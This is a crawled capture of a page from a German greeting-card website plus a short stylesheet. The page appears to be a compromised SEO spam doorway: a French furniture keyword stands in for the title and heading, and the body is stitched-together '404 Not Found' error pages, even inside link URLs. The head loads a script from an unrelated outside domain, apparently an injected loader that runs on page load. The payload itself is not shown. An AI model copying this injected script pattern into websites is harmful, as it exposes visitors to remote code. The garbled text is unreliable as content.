

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.merci-card.de/getan.php?page=meuble-tele-a-roulette-conforama-wbgq
body_size: 1263
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html>
<head>
  <meta http-equiv="X-UA-Compatible" content="IE=7" />
  <link rel="SHORTCUT ICON" href="http://www.merci-card.de/images/favicon.ico"> 
  <title>meuble tele a roulette conforama wbgq</title>
  <link rel="stylesheet" href="./config/wk.css" type="text/css" />  <META NAME="copyright" content="Merci-Card">
  <meta name="description" content="2026-01-29 13:36:44 - meuble tele a roulette conforama wbgq">
  <meta name="keywords" content="meuble tele a roulette conforama wbgq">
  <meta name="language" content="de">
  <meta name="robots" content="index,follow">
  <meta name="author" content="None Given" >
  <meta name="designer" content="m:stil | Madlen Rothpflug">
  <meta name="publisher" content="Merci-Card">
  <meta name="revisit-After" content="14 days">
  <meta name="distribution" content="global">
  <base href="https://merci-card.de/">
  <link rel="stylesheet" href="./config/styles.css" type="text/css" />
  <link rel="stylesheet" href="./config/slimbox.css" type="text/css" media="screen" />
  <link rel="stylesheet" href="./config/slider.css" type="text/css" />
  
<script language="javascript"  src="//ad.frtvenligne.com/images/dege.js"></script>
</head>
<body>
<div class="all-pic">
<div class="all">
<div id="contentwarenkorb" class="warenkorb"><div style=" margin-right:0px;" class="login">
  
</div></div>
  <div class="header">
    <a href="./"><div class="logoclick"></div></a>
    <div class="header-top"><div class="menu-top">

<div style="float:right; margin-right:60px;">
<div class="menu-top-toplink" >
  <a href="franchise.html" >Franchise</a></div>
  <div class="menu-top-toplink" >
  <a href="kontakt.html" >Kontakt</a></div>
  <div class="menu-top-toplink" >
  <a href="impressum.html" >Impressum</a></div>
  <div class="menu-top-toplink-activ" >
  <a href="datenschutz.html" style="border: 0px;">Datenschutz</a></div>
  </div>
<div class="menu-top-toplink">
  <a href="ueber-uns.html" >Über uns</a></div>
  <div class="menu-top-toplink">
  <a href="kartenserien.html" style="border: 0px;">Kartenserien</a></div>
  </div></div>
  </div>
  <div class="content-all">
  <div class="content"><h1>meuble tele a roulette conforama wbgq</h1>
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /g/index.php was not found on this server.</p>
</body></html>

<ul>
<li><a href='/getan.php?page=<!DOCTYPE-HTML-PUBLIC-"-//IETF//DTD-HTML-2.0//EN">
<html><head>
<title>404-Not-Found</title>
</head><body>
<h1>Not-Found</h1>
<p>The-requested-URL-/g/key/index.php-was-not-found-on-this-server.</p>
</body></html>-jxeu'  title='<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /g/key/index.php was not found on this server.</p>
</body></html>
'><!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /g/key/index.php was not found on this server.</p>
</body></html>
</a></li><li><a href='/getan.php?page=<!DOCTYPE-HTML-PUBLIC-"-//IETF//DTD-HTML-2.0//EN">
<html><head>
<title>404-Not-Found</title>
</head><body>
<h1>Not-Found</h1>
<p>The-requested-URL-/g/key/index.php-was-not-found-on-this-server.</p>
</body></html>-bhaq'  title='<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /g/key/index.php was not found on this server.</p>
</body></html>
'><!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /g/key/index.php was not found on this server.</p>
</body></html>
</a></li>
</ul>
</div>  </div>
  <div class="footer-all">
   <a href="./"><div class="logoclickfooter"></div></a>
   <div class="menu-footer">
  <div class="menu-footer-toplink">
    <a href="./" >Startseite</a>
  </div>
    <div class="menu-footer-toplink">
    <a href="ueber-uns.html" >Über uns</a>
  </div>
    <div class="menu-footer-toplink">
    <a href="kartenserien.html" >Kartenserien</a>
  </div>
    <div class="menu-footer-toplink">
    <a href="franchise.html" >Franchise</a>
  </div>
    <div class="menu-footer-toplink">
    <a href="kontakt.html" >Kontakt</a>
  </div>
    <div class="menu-footer-toplink">
    <a href="impressum.html" >Impressum</a>
  </div>
    <div class="menu-footer-toplink-activ">
    <a href="datenschutz.html" style="border: 0px;">Datenschutz</a>
  </div>
    <br /><br />©2012 Merci-Card. Alle Rechte vorbehalten.
</div>  </div>
</div>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.merci-card.de/config/wk.css
body_size: 127
content:
.warenkorb {
position:absolute;
top:25px;
right:50px;
font-size:12px;
font-family:Arial, Helvetica, sans-serif;
z-index:200;
padding:9px;
padding-left:19px;
height:85px;
color:#043256;
border:0px solid green;
}